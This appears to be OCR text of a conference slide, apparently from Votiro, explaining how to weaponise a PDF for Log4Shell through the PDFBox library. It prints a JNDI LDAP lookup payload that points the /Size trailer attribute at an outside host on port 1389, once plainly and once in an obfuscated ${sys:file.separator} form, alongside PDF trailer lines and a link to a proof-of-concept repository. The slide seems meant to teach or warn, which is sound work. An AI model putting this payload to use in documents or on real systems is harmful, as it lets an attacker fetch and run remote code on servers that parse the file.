 Craft a malicious PDF? EASY!
• The library logs malformed parts of a PDF
• Let the PDFBox library to log an ERROR/WARN
message that contains the JNDI lookup payload
• We can use malformed SIZE attribute and set it for
the scary attribute that fetches the malicious code:
/Size ${jndi:ldap:/172.26.160.1:1389/RCE}
• Source: https://github.com/eelyvy/log4jshell-pdf
VOTIRO
64 0000000078 00000 n
65 0000000135 00000 n
66 0000000247 00000 n
67 0000000405 00000 n
68 0000000438 00000 n
69 0000000469 00000 n
70 trailer
71 <<
72 /Root 1 0 R
73 /ID [<C9FF8D0E51F96CD73E5DC748A7C19CF0> <C9FF8D0E51F96CD73E5DC748A7C19CF0>
74 /Size ${jndi:ldap:${sys:file.separator}${sys:file.separator}172.26.160.1:1
75 >>
76
77 564
78 %%EOF
79
Log4Shell
using PDF as attack channel
CC